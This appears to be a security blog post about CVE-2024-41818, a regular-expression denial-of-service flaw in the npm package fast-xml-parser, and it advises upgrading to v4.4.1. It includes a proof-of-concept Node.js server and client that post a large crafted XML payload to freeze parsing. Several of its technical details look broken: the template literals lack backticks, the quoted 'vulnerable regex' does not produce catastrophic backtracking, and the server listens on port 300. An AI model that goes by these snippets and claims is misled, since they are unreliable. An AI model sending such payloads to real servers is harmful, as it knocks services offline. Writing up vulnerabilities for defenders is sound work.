
If you’re using the npm package fast-xml-parser in your JavaScript projects, you need to read this! Recently, a severe vulnerability, CVE-2024-41818, was discovered in fast-xml-parser, specifically a Regular Expression Denial of Service (ReDOS) flaw. This post will walk you through what happened, how it can impact you, the technical details (with code!), and—most importantly—how to stay secure.
What Is fast-xml-parser?
fast-xml-parser (GitHub Repo) is a fast, lightweight, pure JavaScript tool to parse XML or convert XML to JSON. It’s super popular because of its speed and zero dependencies.
Summary
- CVE-2024-41818 lets remote attackers delay your server by sending carefully crafted XML payloads.
Where Did the Vulnerability Occur?
The flaw was found in a regex used for validating or tokenizing XML nodes. If an attacker submits a specially constructed XML payload, the regular expression processing in the parser ends up hogging your CPU—potentially blocking the event loop and making your server unresponsive.
Let’s see a vulnerable usage
const fastXmlParser = require("fast-xml-parser");
const maliciousXml = <root>${'<![CDATA[' + 'A'.repeat(10000) + ']]>'}</root>;
console.time("parse");
fastXmlParser.parse(maliciousXml); // Hang! ReDOS triggered
console.timeEnd("parse");
The actual vulnerable regex can be nested, such as
/^(\w+\:)?(\w+)$/
With enough nested or repeating elements in XML tags, the parser’s regex engine gets stuck. Attackers know how to craft these to maximize the slowdown.
An attacker could send a POST request with a body like this
<price>
${'<' + 'A'.repeat(10000) + '>'}
</price>
Because of the regex’s weakness, this huge string triggers catastrophic backtracking. In real attacks, payloads are tuned to match the regex’s worst-case behavior.
Example Exploit in Node.js
const http = require('http');
const fastXmlParser = require("fast-xml-parser");
http.createServer((req, res) => {
let data = '';
req.on('data', chunk => data += chunk);
req.on('end', () => {
try {
// Vulnerable parse
fastXmlParser.parse(data);
res.end('OK');
} catch (e) {
res.end('Error');
}
});
}).listen(300);
// Send malicious XML:
const xml = <root>${'<![CDATA[' + 'A'.repeat(10000) + ']]>'}</root>;
require('http').request({
hostname: 'localhost',
port: 300,
method: 'POST',
headers: {'Content-Type': 'application/xml'}
}, res => {
res.on('data', chunk => process.stdout.write(chunk));
}).end(xml);
When you run the server and POST the malicious payload, you’ll see the server freeze for an unreasonably long time.
Fix Status
The fast-xml-parser team released an urgent fix in v4.4.1 (changelog). The regex was updated to eliminate risky patterns and prevent excessive backtracking.
References
- GitHub Security Advisory for CVE-2024-41818
- fast-xml-parser releases
- Regex101: Understanding Catastrophic Backtracking
Conclusion
CVE-2024-41818 is a prime example of how tricky regular expressions in user-facing code can cause real danger. Don’t risk your uptime—upgrade to fast-xml-parser v4.4.1 or newer as soon as you can!
If you have more questions, check the official advisory or ask your DevOps team for help. Stay safe!
Timeline
Published on: 07/29/2024 16:15:05 UTC
Last modified on: 09/11/2024 16:09:46 UTC